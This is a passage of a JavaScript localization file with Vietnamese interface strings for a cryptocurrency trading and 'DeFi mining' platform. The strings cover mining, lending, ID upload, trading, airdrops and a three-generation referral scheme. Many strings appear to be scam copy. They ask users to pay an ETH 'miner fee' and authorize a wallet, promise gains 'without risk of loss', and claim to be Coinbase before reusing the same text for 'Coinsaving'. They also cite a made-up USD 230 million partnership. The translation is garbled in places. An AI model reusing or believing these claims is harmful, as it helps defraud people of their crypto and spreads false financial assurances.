hành sẽ được khấu trừ vào tiền gốc của bạn tại thời điểm đổi.",["mining.question7"]:"Tôi có cần đổi theo cách thủ công sau khi sản phẩm hết thời hạn không?",["mining.answer7"]:"Tự động đổi trả sau khi sản phẩm hết thời hạn.",["mining.question8"]:"1. Làm thế nào để tôi tham gia?",["mining.answer8"]:"Để tham gia khai thác thanh khoản không phá hủy và không đảm bảo, bạn cần phải trả phí khai thác ETH. Địa chỉ ví ETH chỉ cần được xác nhận một lần và quyền khai thác sẽ tự động được mở sau khi thành công.",["mining.question9"]:"2. Làm cách nào để rút tiền?",["mining.answer9"]:"Bạn có thể chuyển đổi số tiền được tạo hàng ngày của mình sang USDT và sau đó bắt đầu rút tiền. Các khoản rút USDT sẽ được tự động gửi đến địa chỉ ví mà bạn đã thêm vào nút, các địa chỉ khác không được hỗ trợ.",["mining.question10"]:"3. Cách tính thu nhập?",["mining.answer10"]:"Khi bạn tham gia thành công, hợp đồng thông minh bắt đầu tính toán địa chỉ của bạn thông qua nút và bắt đầu tính thu nhập.",["show_more"]:"xem thêm",["promble"]:"vấn đề thường gặp",["what_yeb"]:"Yu'e Bao là gì?",["what_yeb_answer"]:"Yubibao là một sản phẩm do công ty tạo ra để giúp những người dùng có tài sản kỹ thuật số nhàn rỗi và những người dùng có nhu cầu vay tiền. Nó có đặc điểm là gửi và rút tiền ngay lập tức, tính lãi theo giờ, hỗ trợ tùy chỉnh lãi suất. Sau khi người dùng chuyển tài sản kỹ thuật số đến Yubibao, hệ thống sẽ xác định xem khoản vay có thành công hay không tại mỗi giờ theo lãi suất cho vay do người dùng đặt. Sau khi cho vay thành công, có thể nhận lãi cho giờ, nếu không thì lãi không thể lấy được và bạn cần đợi lần sau. Một giờ đối sánh kết quả. Dựa trên hệ thống kiểm soát rủi ro nghiêm ngặt, Yubibao hoàn toàn đảm bảo an toàn cho các giao dịch của người dùng.",["what_lixi"]:"Tiền lãi được tính như thế nào?",["what_lixi_answer"]:"Tiền lãi (mỗi ngày) = số tiền vay * vốn vay thị trường hàng năm / 365/24 * 85%",["rule_yeb_title1"]:"Yu'e Bao là gì?",["rule_yeb_cont1"]:"Yubibao là một sản phẩm do công ty tạo ra để giúp những người dùng có tài sản kỹ thuật số nhàn rỗi và những người dùng có nhu cầu vay tiền. Nó có đặc điểm là gửi và rút tiền ngay lập tức, tính lãi theo giờ, hỗ trợ tùy chỉnh lãi suất. Sau khi người dùng chuyển tài sản kỹ thuật số đến Yubibao, hệ thống sẽ xác định xem khoản vay có thành công hay không tại mỗi giờ theo lãi suất cho vay do người dùng đặt. Sau khi cho vay thành công, có thể nhận lãi cho giờ, nếu không thì lãi không thể lấy được và bạn cần đợi lần sau. Một giờ đối sánh kết quả. Dựa trên hệ thống kiểm soát rủi ro nghiêm ngặt, Yubibao hoàn toàn đảm bảo an toàn cho các giao dịch của người dùng.",["rule_yeb_note1"]:"* Xin lưu ý: Lợi nhuận trước đây không phải là dấu hiệu của lợi nhuận trong tương lai. Chúng tôi không hứa sẽ hoàn trả gốc và lãi bằng tiền tệ, vật thể, vốn chủ sở hữu hoặc bất kỳ hình thức hoàn trả tài sản nào khác trong một khoảng thời gian nhất định.",["rule_yeb_title2"]:"Lợi thế sản phẩm",["rule_yeb_til2"]:"Mạnh mẽ",["rule_yeb_cont2"]:"Dựa vào hệ thống kiểm soát rủi ro nghiêm ngặt, Yu'ebao hoàn toàn đảm bảo sự an toàn cho tài sản của người dùng và cho phép họ yên tâm hưởng lợi nhuận.",["rule_yeb_title3"]:"Hướng dẫn đầu tư vào tài sản sinh lãi",["rule_yeb_cont3"]:"Sau khi người dùng chuyển tài sản của họ đến Yubibao, tài sản kỹ thuật số đã mua sẽ được cho người dùng giao dịch đòn bẩy mượn.",["rule_yeb_title4"]:"báo cáo thu nhập",["rule_yeb_til4"]:"quy tắc thu nhập",["rule_yeb_cont4"]:"Nếu cuộc đấu giá thành công, thu nhập của ngày hôm trước sẽ được cộng gộp và quyết toán vào 02 giờ ngày hôm sau.",["rule_yeb_title5"]:"Mô tả thành phần thu nhập",["rule_yeb_cont5"]:"15% lãi suất cho vay của người dùng sẽ được sử dụng như một khoản tiền gửi rủi ro và 85% sẽ được phân bổ cho người cho vay, tức là khoản lãi mà người cho vay có thể nhận được là: Tiền gốc cho vay * Cho vay hàng năm hiện tại / 365/24 * 85%",["rule_yeb_title6"]:"Mô tả giao dịch",["rule_yeb_cont61"]:"Hỗ trợ đăng ký bất cứ lúc nào, bắt đầu đặt giá thầu vào giờ sau khi đăng ký",["rule_yeb_cont62"]:'Quy tắc khớp lãi suất: Thị trường trả giá mỗi giờ theo nhu cầu vay, theo "mức vay tối thiểu hàng năm" từ thấp đến cao và giá trị cao nhất của cuộc đấu giá sẽ được sử dụng làm "hàng năm hóa khoản vay hiện tại"',["rule_yeb_cont63"]:"Nếu khoản vay hàng năm tối thiểu <mức hàng năm hóa khoản vay hiện tại, khoản hàng năm hóa khoản vay hiện tại sẽ được sử dụng để cho vay thành công",["rule_yeb_cont64"]:"Nếu khoản vay hàng năm tối thiểu> khoản hàng năm hóa khoản vay hiện tại, khoản vay không thành công và không có lãi suất",["rule_yeb_cont65"]:"Nếu số tiền hàng năm cho vay tối thiểu = số tiền hàng năm cho khoản vay hiện tại, nó có thể được cho vay một phần hoặc khoản vay có thể thất bại",["rule_yeb_title7"]:"quy tắc đổi thưởng",["rule_yeb_til7"]:"Hoàn trả tự động khi đáo hạn",["rule_wk_title1"]:"Khai thác đặt cược là gì?",["rule_wk_cont1"]:"Khai thác ký quỹ là một sản phẩm công cụ được tạo ra bởi công ty để giúp người dùng nhanh chóng cam kết trên chuỗi để nhận phần thưởng. Bằng cách đặt tài sản kỹ thuật số trên mạng blockchain và nhận phần thưởng dựa trên cơ chế POS (Proof of Stake, tức là bằng chứng cổ phần). Trong cơ chế này, người dùng ủy thác tài sản kỹ thuật số cho các nút và các nút thực hiện quyền tạo khối, gói giao dịch, v.v. trên blockchain và nhận phần thưởng. Người dùng chia sẻ phần thưởng thu được bởi các nút tương ứng với số lượng vị trí bị khóa.",["rule_wk_note1"]:"* Xin lưu ý: Lợi nhuận trước đây không phải là dấu hiệu của lợi nhuận trong tương lai. Chúng tôi không hứa sẽ hoàn trả gốc và lãi bằng tiền tệ, vật thể, vốn chủ sở hữu hoặc bất kỳ hình thức hoàn trả tài sản nào khác trong một khoảng thời gian nhất định.",["rule_wk_title2"]:"Lợi thế sản phẩm",["rule_wk_til2"]:"Mạnh mẽ",["rule_wk_cont2"]:"Khai thác cố định có thể nhận được phần thưởng tương đối ổn định từ bên thứ ba, với nhiều thời kỳ sản phẩm khác nhau.",["rule_wk_title3"]:"Hướng dẫn đầu tư vào tài sản sinh lãi",["rule_wk_cont3"]:"Khai thác ký quỹ là cam kết tài sản kỹ thuật số của bạn trên blockchain để hỗ trợ hoạt động của mạng blockchain và nhận được phần thưởng tương ứng.",["rule_wk_title4"]:"báo cáo thu nhập",["rule_wk_cont4"]:"Sau khi đăng ký thành công vào ngày T, bắt đầu tính lãi từ 00h00 ngày T + 1, và tất toán lãi vào 02h00.",["rule_wk_title5"]:"Mô tả giao dịch",["rule_wk_til5"]:"quy tắc mua",["rule_wk_cont5"]:"Hỗ trợ đăng ký bất cứ lúc nào.",["rule_wk_title6"]:"quy tắc đổi thưởng",["rule_wk_cont61"]:"Hỗ trợ đổi trả bất cứ lúc nào, thời gian chờ đổi của các dự án khác nhau là khác nhau.",["rule_wk_cont62"]:"Khi chưa hết hạn sẽ được đổi trước và khấu trừ một phần lãi đã trả.",["rule_wk_cont63"]:"Đổi thưởng không được hỗ trợ",["rule_wk_title7"]:"cảnh báo rủi ro",["rule_wk_cont7"]:"Đối với những trường hợp đổi sản phẩm thông thường sớm, hệ thống sẽ trừ một phần thu nhập đã có từ đơn hàng.",["rule_fzywk_title1"]:"Khai thác thanh khoản",["rule_fzywk_cont1"]:"Khai thác thanh khoản là một chức năng quản lý tài sản do công ty tạo ra để hỗ trợ người dùng quản lý tài sản kỹ thuật số và tạo ra lợi nhuận lâu dài và hiệu quả. Người dùng nhấp vào (trả phí người khai thác) và trả một khoản phí người khai thác nhất định để tạo thu nhập ngay lập tức. Người dùng chỉ cần trả một lần để có hiệu lực vĩnh viễn và không cần nhấp để trả lại trong tương lai. Tỷ lệ thu nhập phụ thuộc trên số dư ví của người dùng. Số dư càng cao, tỷ lệ thu nhập càng lớn.",["rule_fzywk_note"]:"Lưu ý: (không cho vay) Chi tiết thu nhập được gửi 4 lần một ngày mỗi 6 giờ. Bạn có thể xem thu nhập chi tiết thông qua Chi tiết thu nhập.",["rule_fzywk_note1"]:"Lưu ý: (Sản phẩm này là sản phẩm thoát phúc lợi hiện tại có hạn ngạch hạn chế. Trong tương lai, tính năng đánh giá tài sản kỹ thuật số sẽ được bổ sung cho người dùng và sản phẩm này sẽ chỉ được mở cho người dùng đủ điều kiện, vì vậy ai đến trước được phục vụ trước).",["rule_fzywk_title2"]:"Lợi thế sản phẩm",["rule_fzywk_til2"]:"Lợi ích mạnh mẽ",["rule_fzywk_cont2"]:"Có thể thu được lợi ích lâu dài mà không cần cho vay vốn, đảm bảo an toàn cho tài sản của người sử dụng, được hưởng lợi ích mà không gặp rủi ro thua lỗ.",["rule_fzywk_title3"]:"báo cáo thu nhập",["rule_fzywk_til3"]:"quy tắc thu nhập",["rule_fzywk_cont3"]:"決済承認が成功するとすぐに有効となり、毎日一定期間内に収入が分配され、ユーザーの収入サイクルは6時間で、24時間以内に合計4回の収入が得られます。",["rule_fzywk_til3_1"]:"Tỷ lệ thu nhập bánh răng",["rule_fzywk_tab1"]:"Hộp số",["rule_fzywk_tab2"]:"số lượng",["rule_fzywk_tab3"]:"tỷ lệ lợi nhuận",["rule_fzywk_tab4"]:"đơn vị doanh thu",["unlimited"]:"vô hạn",["verified"]:"Đã xác minh",["verified_tips"]:"Để đảm bảo trải nghiệm tài khoản an toàn, vui lòng ràng buộc thông tin nhận dạng cá nhân của bạn",["verified_name"]:"Tên",["verified_input_name"]:"Vui lòng nhập tên của bạn",["verified_card"]:"số giấy phép",["verified_input_card"]:"Vui lòng nhập số ID",["photo_front"]:"ảnh chứng minh thư",["clearly_visible"]:"(Hãy đảm bảo rằng các tài liệu được hiển thị rõ ràng)",["front_photo"]:"Tải lên mặt trước của ảnh ID",["reverse_photo"]:"Tải lên mặt sau của ảnh ID của bạn",["standard"]:"Tiêu chuẩn",["missing"]:"còn thiếu",["vague"]:"Mơ hồ",["strong flash"]:"đèn flash mạnh",["confirm_submit"]:"Xác nhận và gửi",["need to change"]:"Nếu bạn cần thay đổi ràng buộc, vui lòng",["Contact Customer Service"]:"liên hệ với dịch vụ khách hàng",["authentication succeeded"]:"Xác thực thành công",["please_information"]:"Vui lòng điền đầy đủ thông tin",["only_symbol"]:"Chỉ cần nhìn vào cặp giao dịch hiện tại",["options"]:"tùy chọn",["occupy"]:"Chiếm",["bb_buy"]:"mua",["bb_sell"]:"bán",["bb_count"]:"số lượng",["bb_current_best_price"]:"Giao dịch với giá tốt nhất hiện tại",["bb_turnover"]:"Doanh số",["bb_Limit order"]:"Giới hạn đơn hàng",["bb_market order"]:"đặt hàng ở siêu thị",["bb_successful operation"]:"Hoạt động thành công",["bb_operation failed"]:"lỗi hệ thống",["bb_Hide other trading pairs"]:"Ẩn các cặp giao dịch khác",["bb_price"]:"giá bán",["bb_volume"]:"âm lượng",["bb_default"]:"mặc định",["bb_buy order"]:"đơn đặt hàng mua",["bb_sell order"]:"bán đơn hàng",["bb_commission price"]:"giá hoa hồng",["bb_commission amount"]:"Hoa hồng",["bb_Cancellation"]:"Huỷ bỏ",["bb_total turnover"]:"tổng doanh thu",["bb_Average transaction price"]:"Giá giao dịch trung bình",["bb_Undo succeeded"]:"Hoàn tác thành công",["bb_Undo failed"]:"Hoàn tác không thành công",["bb_Deal done"]:"Thỏa thuận xong",["bb_Revoked"]:"Đã thu hồi",["bb_depth map"]:"bản đồ độ sâu",["bb_actual price"]:"giá thực tế",["bb_to buy order"]:"đơn đặt hàng mua",["bb_to sell order"]:"bán đơn hàng",["bb_direction"]:"hướng đi",["bb_clinch"]:"làm cho một thỏa thuận",["user_login"]:"Đăng nhập người dùng",["password_placeholder"]:"Xin vui lòng nhập mật khẩu",["code_placeholder"]:"vui lòng nhập mã xác nhận",["login"]:"Đăng nhập",["no account"]:"Không có tài khoản?",["to register"]:"đăng ký",["Forgot password"]:"quên mật khẩu?",["user register"]:"Đăng ký người dùng",["username"]:"tên tài khoản",["repassword_placeholder"]:"Vui lòng nhập lại mật khẩu",["register"]:"Đăng ký",["have account"]:"Bạn co săn san để tạo một tai khoản?",["to login"]:"đi đăng nhập",["address_placeholder"]:"Vui lòng nhập địa chỉ ví",["password does not match"]:"Hai mật khẩu không khớp",["username_msg"]:"Vui lòng nhập tên người dùng",["ua_msg"]:"Vui lòng nhập tên người dùng / địa chỉ ví",["register_failed"]:"đăng ký thất bại",["login_failed"]:"Đăng nhập thất bại",["invalid_address"]:"Địa chỉ không hợp lệ, vui lòng mở và ủy quyền trong ví",["exchange_hisentrust"]:"ủy ban lịch sử",["sidebar_bindPassword"]:"Thiết lập mật khẩu quỹ",["sidebar_changePassword"]:"Sửa đổi mật khẩu quỹ",["sidebar_setLoginPassword"]:"Đặt mật khẩu đăng nhập",["sidebar_changeLoginPassword"]:"Sửa đổi mật khẩu đăng nhập",["add_address"]:"ràng buộc địa chỉ",["paste"]:"dán",["No amount available"]:"Không có sẵn số lượng",["Please commission amount"]:"Vui lòng nhập số tiền hoa hồng",["country"]:"Quốc tịch",["verified_input_country"]:"Vui lòng nhập quốc tịch",["Please select a chain"]:"Vui lòng chọn một chuỗi",["login_out"]:"đăng xuất",["login_out_sure"]:"Bạn có chắc chắn đăng xuất không?",["login_out_success"]:"thoát thành công",["login_out_faild"]:"Không thoát được",["login_out_cancel"]:"hủy bỏ lối ra",["real_name_withdrawal"]:"Vui lòng hoàn thành xác minh tên thật càng sớm càng tốt trước khi rút tiền",["going_long"]:"đi lâu",["open_empty"]:"mở",["can_open_empty"]:"có thể mở được",["cash_deposit"]:"Lề",["fund_transfer"]:"Chuyển quĩ",["from"]:"từ",["arrive"]:"đến",["fund_account"]:"Tài khoản tài trợ",["transaction_account"]:"tài khoản giao dịch",["transfer_all"]:"chuyển tất cả",["up_to"]:"lên đến",["contract_account"]:"tài khoản hợp đồng",["spot_account"]:"tài khoản giao ngay",["transfer_amount"]:"Vui lòng nhập số tiền chuyển",["max_transfer"]:"Chuyển đến",["current_position"]:"vị trí hiện tại",["minimum_transfer"]:"Số tiền chuyển tối thiểu là",["sell"]:"Bán",["buy"]:"mua, tựa vào, bám vào",["null"]:"vô giá trị",["income"]:"thu nhập = earnings",["yield_rate"]:"tỷ lệ lợi nhuận",["open_interest"]:"quan tâm mở",["position_collateral_assets"]:"Định vị tài sản đảm bảo",["average_opening_price"]:"Giá mở cửa trung bình",["expected_strong_parity"]:"Tính ngang giá mạnh được mong đợi",["guaranteed_asset_ratio"]:"Tỷ lệ tài sản đảm bảo",["close_position"]:"đóng vị trí",["adjustment_margin"]:"Biên độ điều chỉnh",["stop_profit"]:"Chốt lời",["stop_loss"]:"chặn đứng tổn thất",["profit_loss"]:"Chốt lời và cắt lỗ",["many"]:"nhiều",["cancel_bulk"]:"Hủy hàng loạt",["trigger_price"]:"giá kích hoạt",["mark"]:"dấu",["order_price"]:"Giá đặt hàng",["total_entrustment"]:"Tổng số tiền ủy thác",["latest_price"]:"Giá giao dịch mới nhất",["profit_price"]:"Giá kích hoạt chốt lời",["loss_price"]:"Giá kích hoạt cắt lỗ",["profit_order"]:"Lệnh Chốt lời",["loss_order"]:"Lệnh cắt lỗ",["profit_tips_1"]:"giá thị trường để",["profit_tips_2"]:"Lệnh chốt lời sẽ được kích hoạt khi giao dịch hoàn tất và lợi nhuận dự kiến sẽ được thực hiện sau khi giao dịch",["profit_tips_3"]:"Khi lệnh cắt lỗ được kích hoạt, khoản lỗ dự kiến sau giao dịch",["order_count"]:"số lượng",["market_price"]:"Giá thị trường",["limit_price"]:"giá giới hạn",["margin_call"]:"cuộc gọi ký quỹ",["margin_reduction"]:"Giảm ký quỹ",["sustainable"]:"bền vững",["increase_most"]:"tăng nhiều nhất",["reduce_most"]:"giảm nhiều nhất",["after_price"]:"Giá thanh lý sau khi bổ sung",["add_lever"]:"Đòn bẩy bổ sung",["sub_price"]:"Giảm giá thanh lý",["sub_lever"]:"Giảm đòn bẩy",["commission_detail"]:"Chi tiết hoa hồng",["to_trade"]:"giao dịch",["order_status"]:"Tình trạng đặt hàng",["delegate_type"]:"Loại ủy quyền",["volume"]:"âm lượng",["delegate_value"]:"Ủy quyền giá trị",["commission_time"]:"Thời gian hoa hồng",["currency_least_purchase"]:"Yêu cầu mua tối thiểu",["quick_close"]:"Đóng nhanh",["closing_price"]:"Giá đóng cửa",["completely_sold"]:"Đã bán hoàn toàn",["not_contract_transactions"]:"Đơn vị tiền tệ hiện tại không hỗ trợ giao dịch hợp đồng",["coinbase_h_l_hot"]:"Tiền tệ phổ biến",["coinbase_h_market"]:"Báo giá tiền tệ",["coinbase_h_coin"]:"tiền tệ",["coinbase_h_vol"]:"Khối lượng giao dịch",["coinbase_h_price"]:"giá bán",["coinbase_h_quote"]:"Báo giá thay đổi",["coinbase_h_more"]:"xem thêm",["coinbase_h_pt"]:"Nền tảng giao dịch tiền điện tử được người dùng tin cậy",["coinbase_h_tit1"]:"Quỹ tài sản bảo mật người dùng (SAFU)",["coinbase_h_conn1"]:"Lưu trữ 10% tất cả các khoản phí giao dịch trong quỹ tài sản an toàn để bảo vệ một phần cho tiền của người dùng",["coinbase_h_tit2"]:"Kiểm soát truy cập được cá nhân hóa",["coinbase_h_conn2"]:"Kiểm soát truy cập nâng cao hạn chế quyền truy cập vào các thiết bị và địa chỉ tài khoản cá nhân, giúp người dùng yên tâm",["coinbase_h_tit3"]:"Mã hóa dữ liệu nâng cao",["coinbase_h_conn3"]:"Dữ liệu giao dịch cá nhân được bảo mật thông qua mã hóa đầu cuối và chỉ người đó mới có thể truy cập thông tin cá nhân",["coinbase_hq_title"]:"câu hỏi liên quan",["coinbase_hq_tit1"]:"1. Defi là gì?",["coinbase_hq_conn1"]:"Tên đầy đủ của DeFi là Tài chính phi tập trung, còn được gọi làTài chính mở, gần như tất cảDeFiCác dự án đều được thực hiện trên chuỗi khối Ethereum. Ethereum là một nền tảng mã nguồn mở toàn cầu cho các ứng dụng phi tập trung. Trên Ethereum, bạn có thể viết mã để quản lý tài sản kỹ thuật số và chạy các chương trình mà không bị giới hạn về địa lý.",["coinbase_hq_tit2"]:"2. Ưu điểm của tài chính phi tập trung là gì?",["coinbase_hq_conn2"]:"Tài chính phi tập trung tận dụng các nguyên tắc chính của blockchain để cải thiện tính minh bạch và an toàn tài chính, mở khóa thanh khoản và cơ hội tăng trưởng, đồng thời hỗ trợ một hệ thống kinh tế tích hợp và tiêu chuẩn hóa. Các hợp đồng thông minh có khả năng lập trình cao sẽ tự động hóa và hỗ trợ việc tạo ra các công cụ tài chính và tài sản kỹ thuật số mới. Việc điều phối dữ liệu chống giả mạo trên kiến trúc phi tập trung blockchain giúp cải thiện tính bảo mật và khả năng kiểm tra.",["coinbase_hq_tit3"]:"3. Defi thực hiện giao dịch như thế nào?",["coinbase_hq_conn3"]:'Defi hiện hỗ trợ các hợp đồng vĩnh viễn, hợp đồng giao hàng và giao dịch định lượng nhôm. Hợp đồng vĩnh viễn là một loại hợp đồng tương lai "sáng tạo". Hợp đồng, hợp đồng truyền thống có ngày hết hạn, nhưng hợp đồng vĩnh viễn không có ngày giao hàng và có thể giữ mãi mãi nên được gọi là hợp đồng vĩnh viễn. Giao dịch định lượng thủ công đề cập đến việc sử dụng công nghệ máy tính hiện có để phân tích một lượng lớn dữ liệu trong một khoảng thời gian ngắn, sau đó tự động giao dịch thông qua mô hình giao dịch được viết trước để cải thiện hiệu quả giao dịch. Máy tính này được sử dụng để giao dịch chênh lệch giá trên các sàn giao dịch lớn.',["coinbase_hq_tit4"]:"4. Tại sao chọn coinbase để giao dịch?",["coinbase_hq_conn4"]:'Hoạt động trong một môi trường được quản lý chặt chẽ, Coinbase thực hiện các bước bổ sung để đảm bảo dữ liệu của khách hàng được bảo vệ và ngay cả các nhà khoa học và kỹ sư dữ liệu của Coinbase cũng không có quyền truy cập miễn phí vào dữ liệu này. Bất kỳ mã nào chạy trên máy chủ sản xuất của Coinbase đều phải trải qua quá trình đánh giá mã của nhiều nhóm trước khi đi vào sản xuất. "Một trong những nguyên tắc cốt lõi của chúng tôi là bảo mật trước tiên, vì tài sản kỹ thuật số được lưu trữ trên nền tảng của chúng tôi thuộc về khách hàng của chúng tôi.',["coinbase_hq_tit5"]:"5. Tầm nhìn của Pangea Capital Management về quan hệ đối tác với Coinbase.",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. Tài trợ 230 triệu đô la để tham gia thị trường tiền tệ Coinbase, đi đầu trong việc thiết lập quan hệ đối tác chiến lược với Coinbase, sàn giao dịch tiền tệ Coinbase lớn nhất ở Hoa Kỳ, về blockchain và hợp tác với Coinabse để thực hiện nghiên cứu chuyên sâu về tài chính phi tập trung Defi và xây dựng một công nghệ blockchain độc lập và các ứng dụng phi tập trung. Tiến hành trao đổi phi tập trung của các loại tiền tệ coinbase. cơ quan kiểm toán hợp đồng",["coinbase_ho_tit1"]:"kiểm toán viên hợp đồng",["coinbase_ho_tit2"]:"Giao ngay / Đòn bẩy / Hợp đồng",["coinbase_ho_tit3"]:"Khai thác cố định, DeFi, v.v.",["coinbase_ho_tit4"]:"sắp bắt đầu giao dịch",["coinbase_ho_tit5"]:"Nền tảng trao đổi phi tập trung",["coinbase_ho_tit6"]:"giao dịch ngay bây giờ",["coinbase_ho_tit7"]:"Bạn đồng hành",["coinbase_ho_tit8"]:"kết nối ví",["coinbase_ho_tit9"]:"Trình duyệt của bạn không hỗ trợ tiện ích mở rộng ví",["coinbase_hs_tit1"]:"Điều khoản dịch vụ",["coinbase_hs_tit2"]:"giấy trắng",["coinbase_hs_tit3"]:"xác thực email",["coinbase_he_tit1"]:"Liên kết email",["coinbase_he_tit2"]:"Thư",["coinbase_he_tit3"]:"mã xác nhận",["coinbase_he_tit4"]:"Gửi mã xác minh",["coinbase_he_tit5"]:"vui lòng nhập email của bạn",["coinbase_he_tit6"]:"Gửi lại",["tokpiedex_he_tit3"]:"mã xác nhận",["opening time"]:"thời gian mở cửa",["view_desc"]:"Xem mô tả",["host_non-collateralized mining"]:"Khai thác Defi",["air_activity"]:"Hoạt động airdrop",["total_output"]:"tổng sản lượng",["valid_node"]:"nút hợp lệ",["participant"]:"người tham gia",["user_benefit"]:"Lợi ích của người dùng",["participate_mining"]:"Tham gia khai thác",["take_over"]:"Đảm nhận",["divide"]:"chia",["balance_reaches"]:"Khi số dư trong ví đạt đến",["you_get"]:"bạn sẽ nhận được",["mining_pool"]:"Phần thưởng từ các nhóm khai thác",["valid_time"]:"Nhận thời gian hợp lệ:",["air_activity_help_1"]:"Hợp đồng thông minh là một giao thức máy tính được thiết kế để tuyên truyền, xác minh hoặc thực hiện hợp đồng theo cách thức thông tin. Hợp đồng thông minh cho phép thực hiện các giao dịch đáng tin cậy có thể theo dõi và không thể đảo ngược mà không cần bên thứ ba. Khái niệm hợp đồng thông minh lần đầu tiên được đề xuất bởi Nick Szabo vào năm 1995. Mục đích của hợp đồng thông minh là cung cấp một phương thức bảo mật vượt trội so với hợp đồng truyền thống, giảm chi phí giao dịch khác liên quan đến hợp đồng. Hợp đồng thông minh chạy hoàn toàn tự động, không có sự can thiệp của con người và rất công bằng và chính đáng.",["air_activity_help_2"]:"Airdrop chạy tự động với các hợp đồng thông minh Ethereum và không phải người dùng nào cũng đủ điều kiện tham gia airdrop. Khi bạn nhận được một nhiệm vụ airdrop cho một hợp đồng thông minh, bạn chỉ cần hoàn thành các điều kiện của nhiệm vụ để nhận được phần thưởng.",["air_activity_help_3"]:"Tiêu chuẩn của các nhiệm vụ airdrop là khác nhau và phần thưởng nhận được cũng khác nhau.",["submit_success"]:"gửi thành công",["verified_wait"]:"Thông tin đang được xem xét",["air_activity_msg_1"]:"Cảm ơn bạn đã tham gia, phần thưởng ETH đã được phân phối vào số dư tài khoản của bạn",["promotion_center"]:"Trung tâm xúc tiến",["invite_friende"]:"Mời bạn bè cùng nhau kiếm tiền",["invite_friends_commission"]:"Mời bạn bè, nạp tiền ngay lập tức và nhận hoa hồng",["promotion_rule"]:"Xem các quy tắc khuyến mãi",["my_promotion"]:"sự thăng tiến của tôi",["total_promotions"]:"Tổng số khuyến mại",["commission_amount"]:"Hoa hồng",["generation_p"]:"thế hệ",["second_generation_p"]:"Số thế hệ thứ hai",["three_generations_p"]:"Ba thế hệ",["invitation_code_y"]:"mã lời mời của bạn",["sponsored_link"]:"Liên kết được Tài trợ",["click_share"]:"Bấm để chia sẻ",["commission_details"]:"Chi tiết hoa hồng",["generation"]:"thế hệ",["second_generation"]:"thế hệ thứ hai",["three_generations"]:"ba thế hệ",["user_ID"]:"Tên người dùng",["rebate_amount"]:"Số tiền hoàn lại",["registration_time"]:"Thời gian đăng ký",["QRcode_register"]:"Quét mã QR để đăng ký",["click_save"]:"nhấp vào để lưu",["share_amount"]:"số lượng",["invitation_code"]:"Mã mời (tùy chọn)",["option_buy_up"]:"mua lên",["option_buy_short"]:"mua ngắn",["option_countdown"]:"đếm ngược",["option_purchase_price"]:"giá mua",["option_profitability"]:"khả năng sinh lời",["option_minimum_amount"]:"số tiền tối thiểu",["option_profit_loss"]:"Lãi lỗ ước tính",["option_latest_price"]:"giá mới nhất",["option_now_price"]:"giá hiện tại",["option_profit_loss_1"]:"lợi nhuận và thua lỗ",["option_profit_loss_2"]:"Số tiền mua tối thiểu",["option_profit_loss_3"]:"Giá cuối cùng tùy thuộc vào giải quyết hệ thống.",["host_single_limit_1"]:"hạn ngạch",["record_tip"]:"Lưu ý",["record_tip_1"]:"Kính gửi khách hàng, các giao dịch mua có sẵn của bạn đã hết, vui lòng liên hệ với bộ phận chăm sóc khách hàng",["available_time"]:"thời gian có sẵn",["about_us"]:"về chúng tôi",["home_tip_agree"]:"Bằng cách đăng ký tôi đồng ý",["home_tip_terms"]:"Điều khoản sử dụng",["home_tip_agreement"]:"Chính sách bảo mật",["home_tip_score"]:"điểm tín dụng",["home_tip_service_email"]:"Email dịch vụ khách hàng chính thức",["home_tip_and"]:"và",["quick_label_1"]:"Thanh toán đến hạn đã hoàn thành",["quick_label_2"]:"giá hiện tại",["quick_label_3"]:"đi xe đạp",["quick_label_5"]:"số lượng",["quick_label_6"]:"giá bán",["quick_label_7"]:"lợi nhuận kì vọng",["coinbase2_buy_tip"]:"Vui lòng liên hệ bộ phận chăm sóc khách hàng để mua",["upload_file_error"]:"Kích thước tệp vượt quá 1,5M và không thể tải lên, vui lòng thay đổi hình ảnh để tải lên",["tokpiedex_home_recharge"]:"Gửi tiền nhanh",["tokpiedex_trade_tab6"]:"hợp đồng thứ hai",["defi_host_non-collateralized mining"]:"Khai thác Defi",["defi_host_lockup"]:"Khai thác cố định",["defi_participate_mining"]:"Tham gia khai thác",["defi_host_non-collateralized"]:"Khai thác Defi",["defi_h_pt"]:"Nền tảng giao dịch tiền điện tử được người dùng tin cậy",["defi_hq_tit4"]:"4. Tại sao chọn Coinsaving để giao dịch?",["defi_hq_tit5"]:"5. Tầm nhìn của Pangea Capital Management về quan hệ đối tác với Coinsaving.",["defi_hq_conn4"]:'Hoạt động trong một môi trường được quản lý chặt chẽ, Coinsaving thực hiện các bước bổ sung để đảm bảo dữ liệu của khách hàng được bảo vệ và ngay cả các nhà khoa học và kỹ sư dữ liệu của Coinsaving cũng không có quyền truy cập miễn phí vào dữ liệu này. Bất kỳ mã nào chạy trên máy chủ sản xuất của Coinsaving đều phải trải qua quá trình đánh giá mã của nhiều nhóm trước khi đi vào sản xuất. "Một trong những nguyên tắc cốt lõi của chúng tôi là bảo mật trước tiên, vì tài sản kỹ thuật số được lưu trữ trên nền tảng của chúng tôi thuộc về khách hàng của chúng tôi.',["defi_hq_conn5"]:"2019 Pan Continental Capital Management. Tài trợ 230 triệu đô la để tham gia thị trường tiền tệ Coinsaving, đi đầu trong việc thiết lập quan hệ đối tác chiến lược với Coinsaving, sàn giao dịch tiền tệ Coinsaving lớn nhất ở Hoa Kỳ, về blockchain và hợp tác với Coinabse để thực hiện nghiên cứu chuyên sâu về tài chính phi tập trung Defi và xây dựng một công nghệ blockchain độc lập và các ứng dụng phi tập trung. Tiến hành trao đổi phi tập trung của các loại tiền tệ Coinsaving. cơ quan kiểm toán hợp đồng",["rachange_link_huobi"]:"Kênh nạp tiền chính thức của Huobi",["rachange_link_binance"]:"Kênh gửi tiền chính thức của Binance",["rachange_link_coinbase"]:"Kênh nạp tiền chính thức của Coinbase",["rachange_link_crypto"]:"Kênh nạp tiền chính thức của tiền điện tử",["recharge_hash"]:"ID giao dịch",["recharge_hash_placeholder"]:"Vui lòng nhập ID giao dịch",["symbol_closed"]:"đóng cửa",["email_placeholder"]:"vui lòng nhập email của bạn",["email_title"]:"Thư",["email_code"]:"mã xác nhận",["email register"]:"đăng ky email",["email login"]:"Email đăng nhập",["email_code_placeholder"]:"Vui lòng nhập mã xác minh email",["use_email_change"]:"Sử dụng email để sửa đổi",["use_password_change"]:"Sử dụng mật khẩu ban đầu để sửa đổi",["tip_change"]:"Lưu ý: Nếu hộp thư không được liên kết hoặc hộp thư bị mất, vui lòng",["forgot_password"]:"Quên mật khẩu",["i_know"]:"Tôi thấy",["regulatory_permission"]:"Giấy phép tài chính",["regulatory_conn_1"]:"PLATFORM_TITLE 